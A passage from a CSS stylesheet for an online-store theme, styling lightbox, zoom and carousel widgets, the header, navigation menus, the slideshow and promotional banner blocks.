  text-align: center; }

.slick-lightbox-slick-item-inner {
  display: inline-block;
  vertical-align: middle;
  max-width: 90%;
  max-height: 90%; }

.slick-lightbox-slick-img {
  margin: 0 auto;
  display: block;
  max-width: 100%;
  max-height: 100%; }

.slick-lightbox-slick-caption {
  margin: 10px 0 0;
  color: white; }

.slick-lightbox-close {
  position: absolute;
  top: 15px;
  right: 15px;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background: transparent;
  color: transparent;
  padding: 0;
  border: none; }

.slick-lightbox-close:focus {
  outline: none; }

.slick-lightbox-close:before {
  font-family: "slick";
  font-size: 50px;
  line-height: 1;
  color: white;
  opacity: 0.85;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '×'; }

.slick-lightbox-close:hover:before {
  opacity: 1; }

.slick-lightbox .slick-prev, .slick-lightbox .slick-next {
  width: 60px;
  height: 60px; }

.slick-lightbox .slick-prev:before, .slick-lightbox .slick-next:before {
  font-size: 60px; }

@media (max-width: 767px) {
  .slick-lightbox .slick-prev, .slick-lightbox .slick-next {
    width: 30px;
    height: 30px; }

  .slick-lightbox .slick-prev:before, .slick-lightbox .slick-next:before {
    font-size: 30px; } }
/** * EasyZoom core styles */
.easyzoom {
  position: relative;
  display: inline-block; }

.easyzoom img {
  vertical-align: bottom;
  max-width: none; }

.easyzoom.is-loading img {
  cursor: progress; }

.easyzoom.is-ready img {
  cursor: crosshair; }

.easyzoom.is-error img {
  cursor: not-allowed; }

.easyzoom-notice {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -10px 0 0 -50px;
  line-height: 20px;
  text-align: center;
  background: #FFF;
  box-shadow: 0 0 10px #888; }

.easyzoom-flyout {
  position: absolute;
  z-index: 100;
  overflow: hidden;
  background: #FFF; }

/** * EasyZoom layout variations */
.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px; }

/* end css jquery */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding: 100px 0;
  margin: -100px 0;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }
  .owl-carousel .owl-item:hover {
    z-index: 2; }

.owl-carousel .owl-item img {
  display: block;
  max-width: 100%;
  -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none; }

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
  display: none; }

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

input:focus, button:focus, select:focus, textarea:focus {
  text-decoration: none !important;
  box-shadow: none !important;
  outline: 0 !important; }

a:hover, a:focus {
  outline: 0 !important;
  text-decoration: none; }

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn:hover, .btn:focus, .btn:active, .btn.active {
  outline: 0 !important;
  text-decoration: none !important;
  box-shadow: none !important; }

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .btn-primary.dropdown-toggle.focus, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle:hover {
  border-color: transparent;
  border: none;
  color: #ffffff; }

.btn-secondary, .btn-tertiary, .btn-primary {
  text-transform: capitalize;
  font-weight: 400;
  font-size: 14px;
  border: none;
  line-height: 25px;
  box-shadow: none;
  padding: 5px 20px;
  border-radius: 5px;
  display: inline-block;
  background: #222222;
  color: #ffffff; }

.btn-secondary:hover, .btn-tertiary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
  border-color: transparent;
  border: none;
  color: #ffffff; }

a {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

button, html [type="button"], [type="reset"], [type="submit"] {
  -webkit-appearance: none; }

/* edit from here */
.ui-menu .ui-menu-item a.ui-state-focus, .ui-menu .ui-menu-item a {
  font-size: 12px; }

.ui-menu .ui-menu-item a.ui-state-focus, .ui-menu .ui-menu-item a.ui-state-active {
  margin: 0;
  background: none;
  border: 0;
  color: #df2121;
  cursor: pointer; }

button {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease; }

.product-flag {
  margin: 0; }

@media (min-width: 1920px) {
  .modal {
    top: 50%;
    bottom: auto;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

  .modal-dialog {
    margin: 0 auto; } }
/* edit theme */
body {
  line-height: 24px;
  background: #f5f5f9; }

*:focus {
  outline: none !important; }

b, strong {
  font-weight: 500; }

img {
  max-width: 100%;
  margin: auto;
  height: auto; }

ol, ul, dl {
  margin: 0;
  padding: 0;
  list-style-type: none; }

i, cite, em, var, address, dfn {
  font-style: normal; }

p {
  margin: 0; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-size: 16px;
  text-transform: capitalize;
  color: #222222;
  font-weight: 500;
  line-height: 24px; }

a {
  color: #222222;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

/* custom page */
.card {
  box-shadow: none;
  border: none;
  padding: 0; }

.page-header h1, .card-block h1 {
  color: #222222;
  text-align: left;
  font-size: 20px;
  font-style: normal;
  text-transform: none;
  margin: 0; }

.page-content.page-cms {
  padding: 1.25rem 0; }

.contact-form {
  color: #222222; }

.form-control {
  background-color: #ffffff;
  color: #222222;
  border: 1px solid #ebebeb;
  font-size: 14px; }

.form-control:focus {
  color: #222222;
  border-color: #ebebeb; }

.form-control:focus, .input-group.focus {
  outline: 0; }

.form-control-label {
  font-size: 13px;
  text-align: left;
  color: #222222; }

.input-group .input-group-btn > .btn {
  padding: .67rem 1rem; }

.sitemap h2 {
  color: #222222;
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 500;
  border-bottom: 1px solid #ebebeb; }

.sitemap ul li {
  font-size: 13px; }
  .sitemap ul li:before {
    font-family: 'plaza-icon';
    content: "\e930";
    font-size: 14px;
    display: inline-block;
    margin-right: 5px; }

#stores .page-stores {
  width: 100%; }

#stores .page-stores .store-item {
  padding: 0; }

#stores .page-stores .store-item {
  border-bottom: 1px solid #ebebeb; }
  #stores .page-stores .store-item:last-child {
    border-bottom: none; }
  #stores .page-stores .store-item .h3.card-title {
    font-size: 16px;
    color: #222222;
    text-transform: capitalize; }

#stores .page-stores .store-item-container .store-description {
  font-size: 13px;
  color: #666; }

#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 13px; }

#stores .page-stores .store-item-container .divide-left {
  border-left: 1px solid #ebebeb; }

.page-addresses .address, .page-authentication #content {
  box-shadow: none;
  background: #fff;
  border: 1px solid #ebebeb; }

.page-authentication #content {
  max-width: 100%; }

.page-customer-account #content {
  box-shadow: none;
  border: 1px solid #ebebeb;
  font-size: 14px;
  color: #222222; }

.page-customer-account #content .no-account {
  text-align: center;
  font-size: 14px; }

.custom-checkbox input[type=checkbox] + span {
  margin-top: 0; }

.label, label {
  font-size: 14px;
  color: #222222; }

.page-my-account #content .links a span.link-item {
  box-shadow: none;
  border: 1px solid #ebebeb;
  font-size: 14px; }

.separator {
  border-top: 1px solid #ebebeb; }

.cart-grid-body .cart-overview {
  padding: 1rem 0; }

.cart-summary, #js-checkout-summary {
  border: 1px solid #ebebeb; }

.cart-summary-line .label, .cart-summary .label, .cart-summary-line.cart-summary-subtotals .label, .cart-summary-line.cart-summary-subtotals .value {
  text-transform: capitalize;
  font-weight: 500; }

.product-line-info a.product_name {
  line-height: 20px;
  display: block;
  overflow: hidden;
  font-size: 14px;
  margin-bottom: 13px;
  float: left;
  color: #0066c0; }

.product-line-info .regular-price {
  margin: 0 5px; }

.cart-summary-line .value {
  color: #222222;
  font-weight: 500;
  font-size: 16px; }

.cart-summary-products p {
  font-weight: 500; }

.cart-grid-body .card-block {
  padding: 0; }

.cart-item {
  border-bottom: 1px solid #ebebeb; }

body#checkout section.checkout-step {
  box-shadow: none;
  border: 1px solid #ebebeb;
  margin-bottom: 10px; }

body#checkout section.checkout-step .step-title {
  text-transform: capitalize; }

body#checkout .custom-checkbox span {
  margin-top: 0; }

body#checkout section.checkout-step .address-item.selected {
  border: 2px solid #ebebeb; }

body#checkout section.checkout-step .address-alias {
  vertical-align: -2px;
  font-size: 14px;
  margin-left: 5px; }

body#checkout section.checkout-step .address {
  line-height: 24px; }

.checkout-inner {
  border: 1px solid #ebebeb; }

.block-reassurance-item .h6 {
  font-size: 14px; }

#block-reassurance li {
  border-bottom: 1px solid #ebebeb; }

.page-addresses .address .address-footer {
  border-top: 1px solid #ebebeb; }

/* end custom page */
@media (min-width: 1200px) {
  .container {
    width: auto; }

  .col.col-left {
    width: 300px; }

  .col.col-center {
    width: calc(100% - 630px); }

  .col.col-right {
    width: 330px; }

  .col-right.col-top {
    width: calc(100% - 300px); }

  .layout-left-column #left-column, .layout-both-columns #left-column {
    width: 300px; }

  .layout-left-column #content-wrapper {
    width: calc(100% - 300px); }

  .layout-right-column #right-column, .layout-both-columns #right-column {
    width: 300px; }

  .layout-right-column #content-wrapper {
    width: calc(100% - 300px); }

  .layout-both-columns #content-wrapper {
    width: calc(100% - 600px); } }
@media (min-width: 1400px) {
  .container {
    width: 1430px; } }
@media (min-width: 1200px) {
  .container-fluid {
    padding: 0 60px; } }
@media (max-width: 1199px) {
  .container {
    width: auto; } }
/* header */
main {
  overflow: hidden; }

#index #header {
  margin-bottom: 30px; }

#header {
  background: #ffffff; }
  #header .header-top {
    position: relative;
    padding: 28px 0;
    background: #232f3e; }
    #header .header-top .container > .row {
      margin: 0;
      display: table;
      vertical-align: middle;
      width: 100%; }
      #header .header-top .container > .row .col {
        padding: 0;
        display: table-cell;
        vertical-align: middle;
        float: none; }
        #header .header-top .container > .row .col#_desktop_logo {
          padding-right: 15px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #header .header-top .container > .row .col.position-static {
            padding-left: 10px; } }
  #header .header-bottom {
    margin-bottom: 20px;
    background: #232f3e;
    border-top: 1px solid rgba(255, 255, 255, 0.1); }
    #header .header-bottom.scroll-menu {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      z-index: 1001;
      border: none;
      margin: auto;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear;
      background: rgba(35, 47, 62, 0.8);
      -webkit-box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4);
      -moz-box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4);
      box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4); }
      #header .header-bottom.scroll-menu:hover {
        background: #232f3e; }
      #header .header-bottom.scroll-menu .blockcart .popup_cart {
        padding-top: 5px; }

#index .header-bottom {
  margin-bottom: 30px; }

#mobile_top_menu_wrapper {
  display: block !important;
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  max-width: 350px;
  z-index: 99;
  margin: 0;
  padding: 0;
  webkit-transform: translate(-400px, 0px);
  -moz-transform: translate(-400px, 0px);
  -ms-transform: translate(-400px, 0px);
  -o-transform: translate(-400px, 0px);
  transform: translate(-400px, 0px);
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: transform;
  -moz-transition-duration: .9s;
  -o-transition-duration: .9s;
  -webkit-transition-duration: .9s;
  transition-duration: .9s;
  overflow: auto; }

#mobile_top_menu_wrapper.box-menu {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0); }

#mobile_top_menu_wrapper .top-header-mobile {
  display: inline-block;
  width: 100%;
  text-align: center;
  padding: 10px 0; }

#header .header-nav #menu-icon {
  color: #ffffff;
  height: 50px;
  line-height: 50px; }

.open-menu:after {
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  display: block;
  position: fixed;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99;
  transition: opacity 0.2s cubic-bezier(0, 0, 0.3, 1);
  transition-delay: 0.1s; }

.menu-close {
  background: #333333;
  color: #ffffff;
  line-height: 40px;
  height: 40px;
  padding: 0 20px;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  pointer-events: none; }

.menu-close i {
  line-height: 40px;
  display: block;
  height: 40px;
  pointer-events: visible; }

.menu-tabs {
  width: 100%;
  height: 100%; }

#_mobile_currency_selector, #_mobile_language_selector {
  display: inline-block;
  width: 100%; }

.selector-mobile img {
  vertical-align: 0px;
  margin-right: 5px; }
.selector-mobile button {
  background: transparent;
  border: none;
  border-top: 1px solid #eeeeee;
  width: 100%;
  text-align: left;
  display: block;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 5px 20px;
  line-height: 30px;
  cursor: pointer;
  text-transform: uppercase; }
  .selector-mobile button i {
    position: absolute;
    right: 20px;
    top: 13px;
    font-size: 18px;
    color: #333333; }
.selector-mobile .dropdown-menu {
  position: static;
  border: 0;
  padding: 0;
  margin: 0;
  float: none; }
  .selector-mobile .dropdown-menu li {
    border-top: 1px solid #eeeeee; }
    .selector-mobile .dropdown-menu li a {
      display: block;
      color: #333333;
      font-size: 10px;
      font-weight: 400;
      padding: 5px 20px;
      line-height: 30px;
      text-transform: uppercase; }

.js-top-menu-bottom {
  display: inline-block;
  width: 100%;
  position: relative; }
  .js-top-menu-bottom #_mobile_user_info {
    display: inline-block;
    vertical-align: top; }

/* nav */
#header .header-nav {
  position: relative;
  padding: 15px 0;
  background: #232f3e;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  z-index: 9;
  margin: 0; }
  @media (max-width: 991px) {
    #header .header-nav {
      padding: 0;
      border: none;
      margin-bottom: 30px; } }
  @media (max-width: 767px) {
    #header .header-nav .top-logo {
      padding: 0; } }

.header-nav .mobile > .row-mobile {
  margin: 0;
  display: table;
  vertical-align: middle;
  width: 100%; }
  .header-nav .mobile > .row-mobile .col-mobile {
    padding: 0;
    display: table-cell;
    vertical-align: middle;
    float: none; }

/* end nav */
/* selector */
.selector-block {
  float: right;
  padding: 0 20px;
  line-height: 20px;
  height: 20px;
  color: #ffffff;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }
  .selector-block.contact-link {
    border: none; }
  @media (min-width: 992px) {
    .selector-block.language-selector-wrapper {
      padding-right: 0; } }
  .selector-block .selector-label {
    color: #ffffff;
    line-height: 20px;
    text-transform: capitalize;
    font-size: 12px;
    margin-right: 5px;
    display: none; }
  .selector-block .localiz_block {
    margin: 0 !important;
    display: inline-block;
    padding: 0 !important; }
    .selector-block .localiz_block button, .selector-block .localiz_block .current-block {
      font-weight: 400;
      color: #ffffff;
      background: transparent;
      text-shadow: none;
      cursor: pointer;
      line-height: 20px;
      font-size: 14px;
      display: inline-block;
      text-transform: capitalize;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
      .selector-block .localiz_block button i, .selector-block .localiz_block .current-block i {
        font-size: 14px;
        vertical-align: -4px; }
      .selector-block .localiz_block button img, .selector-block .localiz_block .current-block img {
        margin-right: 5px;
        vertical-align: -1px; }
    .selector-block .localiz_block .dropdown-menu {
      margin: 0;
      top: 30px;
      right: 0;
      left: auto;
      min-width: 120px;
      overflow: hidden;
      padding: 0 15px;
      background: #ffffff;
      border-radius: 0;
      border: none;
      box-shadow: 0px 2px 7.44px 0.56px rgba(0, 0, 0, 0.1); }
      .selector-block .localiz_block .dropdown-menu li {
        padding: 0;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
        .selector-block .localiz_block .dropdown-menu li:last-child .dropdown-item {
          border-bottom: none; }
        .selector-block .localiz_block .dropdown-menu li .dropdown-item {
          padding: 0 10px;
          color: #333333;
          line-height: 40px;
          font-size: 12px;
          border-bottom: 1px solid #ebebeb; }
          .selector-block .localiz_block .dropdown-menu li .dropdown-item img {
            display: inline-block;
            margin-right: 5px; }

#_mobile_contact .contact-link {
  float: none;
  display: block;
  margin-bottom: 5px; }

#_mobile_user_info .user-info-block {
  height: 50px;
  line-height: 50px;
  border: none; }

#_mobile_user_info .user-info-block .localiz_block button i {
  font-size: 24px;
  color: #ffffff;
  height: 50px;
  line-height: 50px; }

#_mobile_user_info .user-info-block .localiz_block .dropdown-menu {
  top: 100%; }

/* end selector */
.header-top #_desktop_logo img {
  margin: 0; }

/* end header */
.pos-loading {
  background: #f6f6f6;
  position: relative; }
  .pos-loading span {
    width: 20px;
    height: 20px;
    position: absolute;
    z-index: 99;
    background: url(../img/preloader.gif) no-repeat;
    top: 50%;
    left: 50%;
    margin: -10px 0 0 -10px; }
  .pos-loading img {
    opacity: 0; }

.nivo-html-caption {
  display: none; }

@-webkit-keyframes myfirst {
  from {
    width: 0; }
  to {
    width: 100%; } }
@keyframes myfirst {
  from {
    width: 0; }
  to {
    width: 100%; } }
.timethai.pos_hover {
  -webkit-animation-play-state: paused;
  animation-play-state: paused; }

.slideshow_container .pos-slideshow {
  position: relative;
  margin-bottom: 30px; }
  .slideshow_container .pos-slideshow:hover .nivo-directionNav a {
    opacity: 1;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    .slideshow_container .pos-slideshow:hover .nivo-directionNav a.nivo-prevNav {
      left: 20px; }
    .slideshow_container .pos-slideshow:hover .nivo-directionNav a.nivo-nextNav {
      right: 20px; }

.slideshow_container .pos-slideshow .nivo-directionNav a {
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #e2e2e2;
  text-align: center;
  font-size: 0;
  position: absolute;
  z-index: 8;
  cursor: pointer;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }
  .slideshow_container .pos-slideshow .nivo-directionNav a i {
    font-size: 50px; }
  @media (max-width: 767px) {
    .slideshow_container .pos-slideshow .nivo-directionNav a {
      display: none; } }
  .slideshow_container .pos-slideshow .nivo-directionNav a.nivo-prevNav {
    left: 0; }
  .slideshow_container .pos-slideshow .nivo-directionNav a.nivo-nextNav {
    right: 0; }

.slideshow_container .pos-slideshow .nivo-controlNav {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  display: inline-block;
  z-index: 8; }
  @media (max-width: 1199px) {
    .slideshow_container .pos-slideshow .nivo-controlNav {
      bottom: 2.9296875vw; } }
  @media (max-width: 767px) {
    .slideshow_container .pos-slideshow .nivo-controlNav {
      display: none; } }
  .slideshow_container .pos-slideshow .nivo-controlNav a {
    display: inline-block;
    margin: 0 4px;
    cursor: pointer;
    font-size: 0;
    width: 10px;
    height: 10px;
    background: rgba(255, 255, 255, 0.3);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    -o-transform: scale3d(0.8, 0.8, 0.8);
    -ms-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8); }
    .slideshow_container .pos-slideshow .nivo-controlNav a.active, .slideshow_container .pos-slideshow .nivo-controlNav a:hover {
      -moz-transform: scale3d(1, 1, 1);
      -webkit-transform: scale3d(1, 1, 1);
      -o-transform: scale3d(1, 1, 1);
      -ms-transform: scale3d(1, 1, 1);
      transform: scale3d(1, 1, 1);
      background: #ffffff; }

.banner7-des {
  position: absolute;
  left: 2.0833333333vw;
  top: 50%;
  right: 0;
  z-index: 8;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 1; }
  @media (min-width: 1920px) {
    .banner7-des .container {
      width: 1500px; } }
  .banner7-des .position_left {
    text-align: left; }
  .banner7-des .position_left {
    text-align: left; }
  .banner7-des .position_center {
    text-align: center; }
  .banner7-des .position_right {
    text-align: right; }
  .banner7-des .info {
    display: inline-block; }
  .banner7-des p, .banner7-des h2, .banner7-des h3, .banner7-des h4, .banner7-des h5 {
    margin: 0; }

.desc_slideshow h2 {
  font-size: 2.0833333333vw;
  color: #222222;
  font-weight: 400;
  line-height: 1; }
.desc_slideshow h3 {
  font-size: 1.5625vw;
  color: #222222;
  font-weight: 500;
  line-height: 1; }
.desc_slideshow h4 {
  font-size: 1.1458333333vw;
  color: #222222;
  font-weight: 500;
  line-height: 1; }
.desc_slideshow h5 {
  font-size: 0.7291666667vw;
  color: #222222;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 1.0416666667vw; }
.desc_slideshow p {
  font-size: 0.9375vw;
  color: #222222;
  font-weight: 400;
  margin-top: 1.5625vw; }
.desc_slideshow .readmore {
  display: inline-block;
  margin-top: 3.125vw;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  position: relative;
  font-size: 0.6770833333vw;
  font-weight: 500;
  color: #ffffff;
  line-height: 2.6041666667vw;
  text-transform: capitalize;
  display: inline-block;
  border-radius: 3px;
  padding: 0 1.8229166667vw;
  text-transform: uppercase; }
  .desc_slideshow .readmore:hover {
    background: #222222; }
.desc_slideshow .transition_slide_0 {
  -webkit-animation-duration: 1s;
  animation-duration: 1s; }
.desc_slideshow .transition_slide_1 {
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s; }
.desc_slideshow .transition_slide_2 {
  -webkit-animation-duration: 1.6s;
  animation-duration: 1.6s; }
.desc_slideshow .transition_slide_3 {
  -webkit-animation-duration: 1.9s;
  animation-duration: 1.9s; }
.desc_slideshow .transition_slide_4 {
  -webkit-animation-duration: 2.2s;
  animation-duration: 2.2s; }
.desc_slideshow .transition_slide_5 {
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s; }
.desc_slideshow .transition_slide_6 {
  -webkit-animation-duration: 2.8s;
  animation-duration: 2.8s; }
.desc_slideshow .transition_slide_7 {
  -webkit-animation-duration: 3.1s;
  animation-duration: 3.1s; }
.desc_slideshow .transition_slide_8 {
  -webkit-animation-duration: 3.4s;
  animation-duration: 3.4s; }

.desc_slideshow_0 h5, .desc_slideshow_1 h5 {
  color: #f8ef63; }
.desc_slideshow_0 p, .desc_slideshow_0 h2, .desc_slideshow_0 h3, .desc_slideshow_0 h4, .desc_slideshow_1 p, .desc_slideshow_1 h2, .desc_slideshow_1 h3, .desc_slideshow_1 h4 {
  color: #ffffff; }

.desc_slideshow_2 h5 {
  color: #c40316; }

/* responsive slideshow */
@media (max-width: 767px) {
  .desc_slideshow h2 {
    font-size: 5.2151238592vw; }
  .desc_slideshow h3 {
    font-size: 3.9113428944vw; }
  .desc_slideshow h4 {
    font-size: 2.8683181226vw; }
  .desc_slideshow h5 {
    font-size: 1.8252933507vw;
    margin-bottom: 2.6075619296vw; }
  .desc_slideshow p {
    font-size: 2.3468057366vw;
    margin-top: 3.9113428944vw; }
  .desc_slideshow .readmore {
    margin-top: 7.8226857888vw;
    font-size: 1.6949152542vw;
    line-height: 6.518904824vw;
    padding: 0 4.5632333768vw; } }
/* end responsive slideshow */
/* end module slideshow */
/* module advertising */
.advertising-block {
  position: relative;
  margin-bottom: 30px;
  text-align: center;
  overflow: hidden; }
  .advertising-block a img {
    width: 100%;
    height: auto; }
  .advertising-block a:before {
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1; }
  .advertising-block a:after {
    background: rgba(255, 255, 255, 0.2);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1; }
  .advertising-block:hover a:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    -moz-transition: all 900ms linear;
    -ms-transition: all 900ms linear;
    -o-transition: all 900ms linear;
    transition: all 900ms linear; }
  .advertising-block:hover a:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    -moz-transition: all 900ms linear;
    -ms-transition: all 900ms linear;
    -o-transition: all 900ms linear;
    transition: all 900ms linear; }

/* end module advertising */
/* module tags */
#tags_block {
  background: #ffffff;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
  border: 1px solid #ebebeb;
  padding: 30px 20px;
  border-radius: 3px; }
  #tags_block h2 {
    font-size: 14px;
    line-height: 1;
    font-weight: 500;
    color: #222222;
    margin-bottom: 20px;
    position: relative;
    display: block;
    padding-bottom: 15px; }
    #tags_block h2:after {
      content: "";
      width: 40px;
      height: 3px;
      position: absolute;
      bottom: -1px;
      left: 0; }
  #tags_block .tags_block {
    line-height: 1; }
    #tags_block .tags_block li {
      line-height: 1;
      float: left;
      list-style: none; }
      #tags_block .tags_block li:first-child a {
        margin-left: 0; }
      #tags_block .tags_block li a {
        display: block;
        float: left;
        padding: 0 15px;
        font-size: 13px;
        line-height: 30px;
        color: #777777;
        font-weight: 400;
        border: 1px solid #ebebeb;
        border-radius: 3px;
        margin: 5px;
        text-transform: capitalize; }
        #tags_block .tags_block li a:hover {
          color: #ffffff; }

/* end module tags */
/* module wishlist , compare*/
#_desktop_compare .compare_top {
  float: right;
  margin-right: 30px; }
  @media (max-width: 1199px) {
    #_desktop_compare .compare_top {
      margin-right: 20px; } }
  #_desktop_compare .compare_top a {
    font-weight: 400;
